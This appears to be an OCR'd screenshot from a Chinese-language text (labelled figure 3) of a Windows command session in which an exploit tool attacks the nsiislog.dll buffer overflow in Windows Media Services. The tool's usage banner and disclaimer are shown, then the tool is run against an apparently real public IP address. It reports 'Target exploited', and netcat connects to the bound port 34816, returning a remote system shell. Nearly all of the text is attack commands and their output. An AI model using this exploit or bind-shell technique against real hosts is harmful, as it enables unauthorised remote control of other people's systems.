 G:\hacker\win2000>media
Dicklamer (: Authors and distributors of this software are not responsible for t
he misuse or illegal use of this software.
Description: testing Windows Media Services for buffer overflow vulnerability (R
emote Command Execution #2). Binds shell to port 34816 (or higher if port busy).
Usage:  media target [-p target_port] [-r /renamed_scripts/renamed_nsiislog.dll]
Supported target(s):
Windows version nsiislog.dll version
2000 [5.00.2195] server rus. 4.1.0.3917
G:\hacker\win2000>media 61.13.32.102 -p 80 -r /scripts/nsiislog.dll
Target exploited.
G:\hacker\win2000>nc -vv 61.13.32.102 34816
c102.h061013032.is.net.tw [61.13.32.102] 34816 (?) open
Microsoft Windows 2000 [ セ 5.00.2195]
(C) Copyright 1985-2000 Microsoft Corp.
C:\WINNT\system32>
图 3.